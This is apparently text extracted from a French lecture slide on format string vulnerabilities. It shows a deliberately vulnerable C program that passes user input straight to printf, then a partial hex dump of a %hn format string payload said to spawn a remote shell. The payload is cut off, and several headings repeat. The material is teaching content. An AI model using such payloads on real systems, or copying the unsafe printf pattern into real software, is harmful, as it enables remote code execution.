 La vulnerabilite des format strings Exemple d'attaque Exemple d'attaque Programme cible: Programme cible: void main() { char buf[512]; memset(buf, 0, sizeof(buf)); read(0, buf, sizeof(buf)); printf(buf);} Format string utilise pour lancer un remote shell a partir de ce programme: Format string utilise pour lancer un remote shell a partir de ce programme: 00000000 E2 F9 FF BF E0 F9 FF BF 25 34 39 31 34 33 64 25........%49143d% 00000010 31 24 68 6E 25 37 39 38 36 35 64 25 32 24 68 6E1$hn%79865d%2$hn 00000020 EB 3B 5E 29 C0 89 46 10 40 89 C3 89 46 0C 40 89.;^)..F.@...F.@.
